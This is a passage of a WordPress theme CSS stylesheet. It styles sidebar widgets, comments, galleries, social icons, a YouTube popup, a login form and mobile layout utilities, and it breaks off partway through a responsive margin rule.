.widget.widget_rss ul li a:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f178";
  display: none;
}
.widget.widget_nav_menu ul li .svg-inline--fa,
.widget.widget_recent_entries ul li .svg-inline--fa,
.widget.widget_recent_comments ul li .svg-inline--fa,
.widget.widget_archive ul li .svg-inline--fa,
.widget.widget_categories ul li .svg-inline--fa,
.widget.widget_meta ul li .svg-inline--fa,
.widget.widget_rss ul li .svg-inline--fa {
  color: #0864b2;
  position: absolute;
  left: -27px;
  top: 5px;
}

.widget.widget_nav_menu ul li {
  border-bottom: none;
}

.widget.widget_categories ul li a:before {
  content: "\f07c";
}

.widget.widget_recent_entries ul li a:before {
  content: "\f15c";
}

.widget.widget_recent_comments ul li a:before {
  content: "\f27a";
}

.widget.widget_meta ul li a:before {
  content: "\f101";
}

.widget.widget_rss ul li a:before {
  content: "\f09e";
}

.tagcloud:after,
.post-tags:after {
  content: " ";
  clear: both;
  width: 100%;
  display: block;
}
.tagcloud a,
.post-tags a {
  float: left;
  display: block;
  margin: 0 10px 10px 0;
  padding: 0px 9px;
  font-size: 13px !important;
  line-height: 28px !important;
  color: #9b9b9b !important;
  border: #eaeaea solid 1px;
  border-radius: 0px;
  text-decoration: none;
  background: #fff;
}

.engineer-comments label {
  display: block;
}
.engineer-comments textarea {
  background-color: #f9f9f9;
  padding: 30px;
  width: 100%;
  border: solid 1px #eee;
  outline: none;
}
.engineer-comments [type=submit] {
  padding: 8px 20px 8px 20px;
  color: #fff;
  background-color: #0864b2;
  border: none;
}

.page-navgation .nav-links:after {
  display: block;
  clear: both;
  width: 100%;
  content: " ";
}
.page-navgation .nav-links .nav-next {
  float: left;
}
.page-navgation .nav-links .nav-previous {
  float: right;
}
.page-navgation .nav-links a {
  display: inline-block;
  padding: 10px 20px 10px 20px;
  background-color: #fff;
  border: 1px solid #eee;
}

h4.table-title {
  text-transform: uppercase;
  font-size: 16px;
  color: #0864b2;
  text-align: center;
  margin-bottom: 20px;
  font-weight: 700;
  position: relative;
}
h4.table-title span {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 0 10px;
  background-color: #fff;
}
h4.table-title:before {
  content: '';
  position: absolute;
  left: 0;
  top: 10px;
  height: 1px;
  width: 100%;
  background-color: #eeeded;
}

ul.last-posts-footer {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.last-posts-footer li {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: solid 1px rgba(0, 0, 0, 0.3);
}

ul.footer-menu {
  list-style: none;
}
ul.footer-menu li {
  float: left;
  margin-right: 35px;
}
ul.footer-menu li a {
  display: block;
  padding: 5px 0px 5px 0px;
}
ul.footer-menu li a::before {
  font-family: "Font Awesome 5 Solid";
  content: "\f105";
  display: none;
}
ul.footer-menu li a .svg-inline--fa {
  color: #9E9E9E;
  margin-right: 10px;
  display: inline-block;
}

ul.footer-menu.dark li a {
  color: #222;
}

.widget_categories ul.children li {
  border-bottom: none;
}
.widget_categories ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_categories ul > li {
  padding: 5px 0 5px 0;
  border-bottom: 1px solid #eeeded;
  text-transform: capitalize;
}
.widget_categories ul > li a {
  color: #424242;
}

/* =WordPress Core
-------------------------------------------------------------- */
blockquote {
  font-family: Georgia, serif;
  font-size: 18px;
  font-style: italic;
  margin: 30px 0px 30px;
  padding: 30px 40px 20px;
  line-height: 1.45;
  position: relative;
  color: #383838;
  background: #ececec;
}

blockquote:before {
  display: block;
  content: "\201C";
  font-size: 80px;
  position: absolute;
  left: -10px;
  top: -10px;
  color: #7a7a7a;
}

blockquote cite {
  color: #999999;
  font-size: 14px;
  display: block;
  margin-top: 5px;
}

blockquote cite:before {
  content: "\2014 \2009";
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* Tabs
---------------------------------------------------------------- */
.nav-tabs-2 .nav-link {
  background-color: #0864b2;
  border-radius: 0px;
  border: none;
  color: #eee;
}

.nav-tabs-2 .nav-link.active {
  background-color: #007cff;
}

.nav-tabs-3 .nav-link {
  background-color: #212121;
  border-radius: 0px;
  border: none;
  color: #fff;
}

.nav-tabs-3 .nav-link.active {
  background-color: #000;
  color: #fff;
}

/* List
---------------------------------------------------------------- */
.border-top-1 {
  border-top: solid 1px;
}

ul.list-style-1 {
  list-style: none;
}
ul.list-style-1 li {
  padding: 10px 0 10px;
  border-bottom: 1px solid #eeeded;
}
ul.list-style-1 li:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f192";
  display: none;
}
ul.list-style-1 li .svg-inline--fa {
  color: #9E9E9E;
  margin-right: 5px;
  display: inline-block;
}

.border-top-2 {
  border-top: solid 2px;
}

ul.list-style-2 {
  list-style: none;
}
ul.list-style-2 li {
  padding: 10px 0 10px;
  border-bottom: 1px solid #eeeded;
}
ul.list-style-2 li:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f192";
  display: none;
}
ul.list-style-2 li .svg-inline--fa {
  color: #9E9E9E;
  margin-right: 5px;
  display: inline-block;
}

.border-top-3 {
  border-top: solid 3px;
}

ul.list-style-3 {
  list-style: none;
}
ul.list-style-3 li {
  padding: 10px 0 10px;
  border-bottom: 1px solid #eeeded;
}
ul.list-style-3 li:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f192";
  display: none;
}
ul.list-style-3 li .svg-inline--fa {
  color: #9E9E9E;
  margin-right: 5px;
  display: inline-block;
}

.border-top-4 {
  border-top: solid 4px;
}

ul.list-style-4 {
  list-style: none;
}
ul.list-style-4 li {
  padding: 10px 0 10px;
  border-bottom: 1px solid #eeeded;
}
ul.list-style-4 li:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f192";
  display: none;
}
ul.list-style-4 li .svg-inline--fa {
  color: #9E9E9E;
  margin-right: 5px;
  display: inline-block;
}

.border-top-5 {
  border-top: solid 5px;
}

ul.list-style-5 {
  list-style: none;
}
ul.list-style-5 li {
  padding: 10px 0 10px;
  border-bottom: 1px solid #eeeded;
}
ul.list-style-5 li:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f192";
  display: none;
}
ul.list-style-5 li .svg-inline--fa {
  color: #9E9E9E;
  margin-right: 5px;
  display: inline-block;
}

.border-top-6 {
  border-top: solid 6px;
}

ul.list-style-6 {
  list-style: none;
}
ul.list-style-6 li {
  padding: 10px 0 10px;
  border-bottom: 1px solid #eeeded;
}
ul.list-style-6 li:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f192";
  display: none;
}
ul.list-style-6 li .svg-inline--fa {
  color: #9E9E9E;
  margin-right: 5px;
  display: inline-block;
}

.border-top-7 {
  border-top: solid 7px;
}

ul.list-style-7 {
  list-style: none;
}
ul.list-style-7 li {
  padding: 10px 0 10px;
  border-bottom: 1px solid #eeeded;
}
ul.list-style-7 li:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f192";
  display: none;
}
ul.list-style-7 li .svg-inline--fa {
  color: #9E9E9E;
  margin-right: 5px;
  display: inline-block;
}

.border-top-8 {
  border-top: solid 8px;
}

ul.list-style-8 {
  list-style: none;
}
ul.list-style-8 li {
  padding: 10px 0 10px;
  border-bottom: 1px solid #eeeded;
}
ul.list-style-8 li:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f192";
  display: none;
}
ul.list-style-8 li .svg-inline--fa {
  color: #9E9E9E;
  margin-right: 5px;
  display: inline-block;
}

.border-top-9 {
  border-top: solid 9px;
}

ul.list-style-9 {
  list-style: none;
}
ul.list-style-9 li {
  padding: 10px 0 10px;
  border-bottom: 1px solid #eeeded;
}
ul.list-style-9 li:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f192";
  display: none;
}
ul.list-style-9 li .svg-inline--fa {
  color: #9E9E9E;
  margin-right: 5px;
  display: inline-block;
}

.border-top-10 {
  border-top: solid 10px;
}

ul.list-style-10 {
  list-style: none;
}
ul.list-style-10 li {
  padding: 10px 0 10px;
  border-bottom: 1px solid #eeeded;
}
ul.list-style-10 li:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f192";
  display: none;
}
ul.list-style-10 li .svg-inline--fa {
  color: #9E9E9E;
  margin-right: 5px;
  display: inline-block;
}

ul.list-style-2 li:before {
  content: "\f101";
}

ul.list-style-3 li:before {
  content: "\f02e";
}

ul.list-style-4 li:before {
  content: "\f061";
}

ul.list-style-5 li:before {
  content: "\f054";
}

ul.list-style-6 li:before {
  content: "\f0a4";
}

ul.list-style-7 li:before {
  content: "\f178";
}

ul.list-style-8 li:before {
  content: "\f069";
}

ul.list-style-9 li:before {
  content: "\f0e9";
}

ul.list-style-10 li:before {
  content: "\f006";
}

/* timeline-item
----------------------------------------------------------- */
.timeline-item .date {
  position: relative;
  margin-top: 5px;
}
.timeline-item .date:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f111";
  display: none;
}
.timeline-item .date .svg-inline--fa {
  font-size: 20px;
  position: absolute;
  top: -3px;
  right: -10px;
  color: #0864b2;
}

/* Social Icons
--------------------------------------------------------------- */
.wpcf7 label {
  width: 100%;
}
.wpcf7 textarea {
  background-color: #f9f9f9;
  padding: 5px;
  border: solid 1px #eee;
  outline: none;
  width: 100%;
}
.wpcf7 input[type=submit] {
  padding: 15px 25px 15px 25px;
  display: inline-block;
  font-size: 18px;
  height: auto;
}

/* Social Icons
--------------------------------------------------------------- */
ul.social-icon {
  padding: 0px;
  list-style: none;
}
ul.social-icon li {
  float: left;
}
ul.social-icon li a {
  width: 30px;
  height: 30px;
  display: block;
  padding-top: 4px;
  text-align: center;
}

ul.social-icon.style-1 li a {
  color: #212121;
}

ul.social-icon.style-2 li a {
  color: #fff;
}
ul.social-icon.style-2 li.icon-rss a {
  background-color: #faa33d;
}
ul.social-icon.style-2 li.icon-facebook a {
  background-color: #5d82d1;
}
ul.social-icon.style-2 li.icon-twitter a {
  background-color: #40bff5;
}
ul.social-icon.style-2 li.icon-vimeo a {
  background-color: #35c6ea;
}
ul.social-icon.style-2 li.icon-myspace a {
  background-color: #008dde;
}
ul.social-icon.style-2 li.icon-youtube a {
  background-color: #ef4e41;
}
ul.social-icon.style-2 li.icon-instagram a {
  background-color: #e1326b;
}
ul.social-icon.style-2 li.icon-gplus a {
  background-color: #d68400;
}
ul.social-icon.style-2 li.icon-stumbleupon a {
  background-color: #ff5c30;
}
ul.social-icon.style-2 li.icon-lastfm a {
  background-color: #f34320;
}
ul.social-icon.style-2 li.icon-pinterest a {
  background-color: #e13138;
}
ul.social-icon.style-2 li.icon-google a {
  background-color: #eb5e4c;
}
ul.social-icon.style-2 li.icon-evernote a {
  background-color: #9acf4f;
}
ul.social-icon.style-2 li.icon-dribbble a {
  background-color: #f7659c;
}
ul.social-icon.style-2 li.icon-skype a {
  background-color: #13c1f3;
}
ul.social-icon.style-2 li.icon-yelp a {
  background-color: #da1500;
}
ul.social-icon.style-2 li.icon-forrst a {
  background-color: #45ad76;
}
ul.social-icon.style-2 li.icon-linkedin a {
  background-color: #238cc8;
}
ul.social-icon.style-2 li.icon-wordpress a {
  background-color: #2592c3;
}
ul.social-icon.style-2 li.icon-grooveshark a {
  background-color: #ffb21d;
}
ul.social-icon.style-2 li.icon-delicious a {
  background-color: #377bda;
}
ul.social-icon.style-2 li.icon-behance a {
  background-color: #1879fd;
}
ul.social-icon.style-2 li.icon-dropbox a {
  background-color: #17a3eb;
}
ul.social-icon.style-2 li.icon-soundcloud a {
  background-color: #ff7e30;
}
ul.social-icon.style-2 li.icon-deviantart a {
  background-color: #6a8a7b;
}
ul.social-icon.style-2 li.icon-yahoo a {
  background-color: #ab47ac;
}
ul.social-icon.style-2 li.icon-flickr a {
  background-color: #ff48a3;
}
ul.social-icon.style-2 li.icon-digg a {
  background-color: #75788d;
}
ul.social-icon.style-2 li.icon-blogger a {
  background-color: #ff9233;
}
ul.social-icon.style-2 li.icon-tumblr a {
  background-color: #426d9b;
}
ul.social-icon.style-2 li.icon-quora a {
  background-color: #ea3d23;
}
ul.social-icon.style-2 li.icon-github a {
  background-color: #3f91cb;
}
ul.social-icon.style-2 li.icon-amazon a {
  background-color: #ff8e2e;
}
ul.social-icon.style-2 li.icon-xing a {
  background-color: #1a8e8c;
}
ul.social-icon.style-2 li.icon-wikipedia a {
  background-color: #b3b5b8;
}
ul.social-icon.style-2 li.icon-android a {
  background-color: #A4C639;
}
ul.social-icon.style-2 li.icon-apple a {
  background-color: #999999;
}

ul.social-icon.style-3 li a {
  color: #FAFAFA;
  background-color: #212121;
}

ul.social-icon.style-4 li a {
  color: #212121;
  border: 1px solid #9E9E9E;
}

ul.social-icon.style-2.rounded li a {
  border-radius: 50%;
}

ul.social-icon.style-3.rounded li a {
  border-radius: 50%;
}

ul.social-icon.style-4.rounded li a {
  border-radius: 50%;
}

rounded
.country {
  background-color: #eee;
  border: 1px solid #eee;
  margin-bottom: 30px;
}
rounded
.country .name {
  padding: 10px;
}
rounded
.country .capital {
  display: none;
}

/*
---------------------------------------------------------------- */
.demo-item a {
  color: #333;
}

.demo-item:hover a {
  color: #F44336;
}

.demo-item:hover {
  transform: translateY(-5%);
  -webkit-transform: translateY(-5%);
  -moz-transform: translateY(-5%);
  -o-transform: translateY(-5%);
  -ms-transform: translateY(-5%);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.demo-item:hover img {
  -webkit-box-shadow: 0px 0px 32px -8px #858585;
  -moz-box-shadow: 0px 0px 32px -8px #858585;
  box-shadow: 0px 0px 32px -8px #858585;
}

#buy-button a {
  font-family: "Dosis";
  font-weight: 500;
  background-color: #81b441;
  padding: 8px 20px 8px 20px;
  display: inline-block;
  color: #fff;
  position: fixed;
  bottom: 30px;
  z-index: 999;
  right: 45px;
  border-radius: 10px;
  -webkit-animation: color-fade 10s infinite;
  -moz-animation: color-fade 10s infinite;
  animation: color-fade 10s infinite;
}

@-webkit-keyframes color-fade {
  0% {
    background: #9a5342;
  }
  25% {
    background: #81b441;
  }
  50% {
    background: #e46d00;
  }
  75% {
    background: #ff3506;
  }
  100% {
    background: #9a5342;
  }
}
@-moz-keyframes color-fade {
  0% {
    background: #9a5342;
  }
  25% {
    background: #81b441;
  }
  50% {
    background: #e46d00;
  }
  75% {
    background: #ff3506;
  }
  100% {
    background: #9a5342;
  }
}
@keyframes color-fade {
  0% {
    background: #9a5342;
  }
  25% {
    background: #81b441;
  }
  50% {
    background: #e46d00;
  }
  75% {
    background: #ff3506;
  }
  100% {
    background: #9a5342;
  }
}
/* WordPress Gallery
------------------------------------------ */
.gallery {
  margin-left: -0.5em;
  margin-right: -0.5em;
}

.gallery:after {
  display: table;
  content: "";
  clear: both;
}

.gallery-item {
  margin: 0;
  float: left;
  padding: 0.5em;
}

.gallery-item img {
  width: 100%;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.6667%;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: left;
}

#comments ul.comments {
  padding: 0;
  list-style-type: none;
}

#comments .author-img {
  float: left;
  margin-right: 10px;
}

#comments span.author {
  color: #e74c3c;
  text-transform: uppercase;
  font-weight: 700;
  display: block;
  font-size: 13px;
}

#comments span.date {
  color: #9ba1a8;
  font-size: 11px;
}

#comments span.reply {
  display: block;
  text-align: right;
  border-bottom: #CCC solid 1px;
  margin-bottom: 30px;
}

#comments span.reply a {
  font-size: 10px;
  color: #646464;
  text-transform: uppercase;
  background-color: #eeeeee;
  display: inline-block;
  padding-top: 2px;
  padding-bottom: 2px;
  padding-right: 15px;
  padding-left: 15px;
  font-weight: 500;
}

#comments ul.children {
  list-style-type: none;
  margin-left: 55px;
  padding: 0px;
}

#comments h3.comment-reply-title {
  margin-top: 30px;
  border-bottom: #ff5e3a solid 3px;
  padding-bottom: 10px;
}

#comments label {
  width: 100%;
}

#comments textarea {
  width: 100%;
  border: #e3e3e3 solid 1px;
}

#comments input[type=submit] {
  background-color: #38bff1;
  padding-right: 15px;
  padding-left: 15px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 900;
}

table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  /* BACKGROUND GRADIENT */
}

table th {
  color: #000;
}

caption,
td {
  font-weight: normal;
  text-align: left;
}

.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > th {
  padding: 14px 9px;
}

th {
  font-weight: 700;
}

td {
  border-top: 1px solid #eeeded;
  padding: 6px 10px 6px 0;
  /*--- Definition Lists ---*/
}

dl dt {
  float: left;
  clear: left;
  width: 100px;
  text-align: left;
  font-weight: bold;
  color: #0864b2;
}
dl dt:after {
  content: ":";
}
dl dd {
  margin: 0 0 0 110px;
  padding: 0 0 0.5em 0;
  opacity: 0.85;
}

pre {
  padding: 30px;
  background-color: #eeeded;
}

ul.services_list {
  list-style: none;
}
ul.services_list li a {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  font-weight: 500;
}

ul.clients-border li {
  border-bottom: 1px solid #eee;
  border-right: 1px solid #eee;
}
ul.clients-border li:nth-child(5),
ul.clients-border li:nth-child(6),
ul.clients-border li:nth-child(7),
ul.clients-border li:nth-child(8) {
  border-bottom: 1px solid #fff;
}
ul.clients-border li:nth-child(4),
ul.clients-border li:nth-child(8) {
  border-right: 1px solid #fff;
}

.testimonial-carousel .item {
  position: relative;
}
.testimonial-carousel .item:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f10e";
  display: none;
}
.testimonial-carousel .svg-inline--fa {
  color: #eee;
  font-size: 45px;
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 0;
}
.testimonial-carousel.dark .item:before {
  font-family: "Font Awesome 5 Solid";
  content: "\f10e";
  display: none;
}
.testimonial-carousel.dark .svg-inline--fa {
  color: #333;
  font-size: 45px;
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 0;
}

form.dark-form {
  color: #fff;
}
form.dark-form input,
form.dark-form .form-control {
  border: solid rgba(255, 255, 255, 0.8) 2px;
  background-color: rgba(255, 255, 255, 0.01) !important;
  border-radius: 0px;
  color: #fff;
}
form.dark-form ::placeholder {
  color: #fff;
  opacity: .6;
}
form.dark-form :-ms-input-placeholder {
  color: #fff;
  opacity: .6;
}
form.dark-form ::-ms-input-placeholder {
  color: #fff;
  opacity: .6;
}

.YouTubePopUp-Wrap {
  position: fixed;
  width: 100%;
  height: 100%;
  min-width: 300px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  opacity: 0;
  z-index: 9999;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: YouTubePopUp;
  animation-name: YouTubePopUp;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -webkit-box-align: center;
  align-items: center;
}

@-webkit-keyframes YouTubePopUp {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes YouTubePopUp {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.hosting-search-output .form-control {
  background-color: rgba(255, 255, 255, 0.4);
}
.hosting-search-output .dropdown-toggle::after {
  display: none;
}
.hosting-search-output .dropdown-menu a.dropdown-item {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.hosting-search-output .dropdown-menu a.dropdown-item:hover {
  color: #fff;
  background-color: #F44336;
}
.hosting-search-output .dropdown-menu a.dropdown-item .fa {
  color: #fff;
  margin-right: 15px;
}
.hosting-search-output .form-control-lg,
.hosting-search-output .input-group-lg > .form-control,
.hosting-search-output .input-group-lg > .input-group-addon,
.hosting-search-output .input-group-lg > .input-group-btn > .btn {
  font-size: 15px;
  text-transform: lowercase;
  font-weight: 300;
  padding: 15px 25px 15px 25px;
  font-family: "Poppins";
}

.YouTubePopUp-Content {
  width: 680px;
  margin: 0 auto;
  position: relative;
}

.YouTubePopUp-Content:after {
  padding-top: 56.25%;
  /* 16:9 ratio */
  display: block;
  content: "";
}

.YouTubePopUp-Content iframe {
  max-width: 100% !important;
  width: 100% !important;
  display: block !important;
  height: 100% !important;
  border: none !important;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto 0;
  -webkit-box-shadow: 0px 6px 14px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0px 6px 14px 0px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 6px 14px 0px rgba(0, 0, 0, 0.35);
}

.YouTubePopUp-Hide {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: YouTubePopUpHide;
  animation-name: YouTubePopUpHide;
}

@-webkit-keyframes YouTubePopUpHide {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes YouTubePopUpHide {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.line-through {
  text-decoration: line-through;
}

.YouTubePopUp-Close {
  position: absolute;
  top: 0;
  cursor: pointer;
  bottom: 125%;
  right: 0px;
  margin: auto 0;
  width: 38px;
  height: 38px;
  opacity: 0.3;
  background-image: url(../assets/img/popup_close.png);
  background-size: 38px 38px;
  -webkit-background-size: 38px 38px;
  -moz-background-size: 38px 38px;
  -o-background-size: 38px 38px;
  transition: opacity 0.25s ease;
}

.YouTubePopUp-Close:hover {
  opacity: 0.8;
}

.YouTubePopUp-Close:active {
  opacity: 1;
}

@media all and (max-width: 800px) {
  .YouTubePopUp-Content {
    max-width: 90%;
  }
}
.rating ul {
  background-color: #FFF;
  padding: 0px;
  margin: 0 0 -1px 0;
  text-align: left;
}
.rating ul li {
  display: inline-block;
  background-image: url(../img/star_0.png);
  background-repeat: no-repeat;
  background-position: center center;
  height: 14px;
  width: 14px;
  margin-right: 5px;
}
.rating ul li.active {
  background-image: url(../img/star_1.png);
}

/* ========================================================================== */
/*   Hover Effect
/* ========================================================================== */
.hvr-sh2 {
  box-shadow: none;
}
.hvr-sh2:hover {
  -webkit-box-shadow: 0px 15px 25px -8px rgba(0, 0, 0, 0.29);
  -moz-box-shadow: 0px 15px 25px -8px rgba(0, 0, 0, 0.29);
  box-shadow: 0px 15px 25px -8px rgba(0, 0, 0, 0.29);
}

.lang-dropdown .dropdown-menu.show {
  border-radius: 0px;
  top: 5px !important;
  margin: 0px;
}
.lang-dropdown .dropdown-item {
  padding: 5px 10px 5px 10px !important;
}

#map-distributors .gm-style .item-thumbnail img {
  max-width: 100% !important;
  height: auto;
}

.log-in-form {
  max-width: 470px;
  background-color: #FFF;
  margin-right: auto;
  margin-left: auto;
  font-size: 13px;
  color: #888da8;
  font-weight: 300;
}

.log-in-form #log-in-head {
  background-color: #444444;
  padding: 20px;
}

.log-in-form .form-output {
  padding: 30px;
}

.log-in-form .form-output label {
  font-size: 14px;
  text-transform: capitalize;
  color: #686868;
}

.log-in-form .form-control {
  border-radius: 0px;
  -webkit-box-shadow: none;
  height: 50px;
}

.log-in-form .remember:after {
  content: " ";
  clear: both;
  width: 100px;
  display: block;
}

.log-in-form .remember label {
  float: left;
}

.log-in-form .remember a {
  font-size: 13px;
  color: #888da8;
  font-weight: 300;
}

.log-in-form .remember a.forgot {
  float: right;
}

.log-in-form .or {
  margin-top: 20px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: #D6D6D6;
  margin-bottom: 20px;
}

.log-in-form .btn-primary {
  border-radius: 0px;
  background-color: #575757;
  width: 100%;
  border-top-style: none;
  border-right-style: none;
  border-bottom-style: none;
  border-left-style: none;
  margin-top: 20px;
  margin-right: 10px;
  margin-bottom: 10px;
}

.log-in-form .bg-facebook {
  background-color: #2f5b9d;
  color: #FFF;
  text-decoration: none;
  border-radius: 0px;
  width: 100%;
}

.log-in-form .fa {
  margin-right: 10px;
}

.log-in-form .bg-twitter {
  background-color: #38bff1;
  color: #FFF;
  text-decoration: none;
  border-radius: 0px;
  width: 100%;
  margin-top: 10px;
  margin-bottom: 10px;
}

@media only screen and (max-width: 991px) {
  header a.mobile-toggle {
    margin: 10px;
    font-size: 20px;
    text-align: center;
    color: #fff;
    text-decoration: none;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
  }

  header #menu-main {
    display: none;
  }
  header ul.nav-menu > li {
    float: none;
    display: block;
  }
  header ul.nav-menu > li > a {
    padding: 10px 0px 10px 0px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    margin-right: 0px;
  }
  header ul.nav-menu > li ul {
    display: none;
  }
  header ul.nav-menu > li > ul.sub-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    transition: all 0s ease;
    top: auto;
    width: 100%;
    position: relative;
    visibility: inherit;
    opacity: 1;
    display: none;
  }
  header ul.nav-menu > li > ul.sub-menu > li > ul.sub-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    transition: all 0s ease;
    left: auto;
    top: auto;
    width: 100%;
    position: relative;
    visibility: inherit;
    opacity: 1;
  }
  header ul.nav-menu > li.has-dropdown > a:after,
  header ul.nav-menu > li.mega-menu > a:after {
    position: absolute;
    right: 5px;
    margin-left: 0px;
  }
  header ul.nav-menu .mega-menu-out {
    top: auto;
    width: 100%;
    position: relative;
    visibility: inherit;
    opacity: 1;
    padding: 0px;
    border: none;
  }
  header ul.nav-menu .mega-links-4columns ul.sub-menu-columns {
    padding: 10px 0 10px;
  }
  header ul.nav-menu .mega-links-4columns ul.sub-menu-columns > li {
    width: 100%;
    position: relative;
  }
  header ul.nav-menu .mega-links-4columns ul.sub-menu-columns > li > a::after {
    font-family: "Font Awesome 5 Solid";
    content: "\f107";
    display: none;
  }
  header ul.nav-menu .mega-links-4columns ul.sub-menu-columns > li .svg-inline--fa {
    margin-left: 0.5em;
    opacity: .4;
    position: absolute;
    right: 20px;
    margin-left: 0px;
  }

  .search-filter img {
    display: none;
  }
  .search-filter .flex-column {
    flex-direction: inherit !important;
  }
  .search-filter .nav-item.show .nav-link,
  .search-filter .nav-tabs .nav-link.active {
    padding-top: 7.5px;
    padding-bottom: 7.5px;
  }

  #fixed-header-dark {
    background-color: #fff;
  }

  /* Margin Bottom */
  .sm-mb-10px {
    margin-bottom: 10px !important;
  }

  .sm-mb-15px {
    margin-bottom: 15px !important;
  }

  .sm-mb-20px {
    margin-bottom: 20px !important;
  }

  .sm-mb-25px {
    margin-bottom: 25px !important;
  }

  .sm-mb-30px {
    margin-bottom: 30px !important;
  }

  .sm-mb-35px {
    margin-bottom: 35px !important;
  }

  .sm-mb-40px {
    margin-bottom: 40px !important;
  }

  .sm-mb-45px {
    margin-bottom: 45px !important;
  }

  /* Margin Top */
  .sm-mt-10px {
    margin-top: 10px !important;
  }

  .sm-mt-15px {
    margin-top: 15px !important;
  }

  .sm-mt-20px {
    margin-top: 20px !important;
  }

  .sm-mt-25px {
    margin-top: 25px !important;
  }

  .sm-mt-30px {
    margin-top: 30px !important;
  }

  .sm-mt-35px {
    margin-top: 35px !important;
  }

  .sm-mt-40px {
    margin-top: 40px !important;
  }

  .sm-mt-45px {
    margin-top: 45px !important;
  }

  /* Margin right */
  .sm-mr-0px {
    margin-right: 0px !important;
  }

  .sm-mrl-0px {
    margin-right: 0px !important;
    margin-left: 0px !important;
  }

  .sm-padding-0px {
    margin-right: 0px !important;
  }

  .fixed-header {
    position: relative;
  }

  /* Pull Top */
  .pull-top-0px {
    margin-top: 0px !important;
  }

  .sm-pull-top-0px {
    margin-top: 0px !important;
  }

  /* Margin Top & Bottom*/
  .sm-tb-10px {
    margin: 10px auto 10px auto !important;
  }

  .sm-tb-15px {
    margin: 15px auto 15px auto !important;
  }

  .sm-tb-20px {
